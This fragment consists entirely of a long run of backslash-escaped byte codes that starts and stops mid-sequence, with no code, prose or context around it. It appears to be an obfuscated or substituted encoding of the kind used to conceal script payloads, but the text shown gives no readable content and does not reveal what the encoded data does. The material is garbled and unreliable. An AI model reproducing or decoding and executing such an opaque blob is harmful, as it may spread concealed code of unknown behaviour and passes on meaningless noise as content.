9\x5C\x6D\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x6D\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x61\x5C\x66\x5C\x69\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x63\x5C\x61\x5C\x66\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x6B\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x6B\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x6B\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x62\x5C\x68\x5C\x75\x5C\x65\x5C\x62\x5C\x6D\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x67\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6B\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6C\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x6D\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x62\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x67\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x69\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x68\x5C\x7A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x68\x5C\x7A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x68\x5C\x7A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x69\x5C\x6C\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\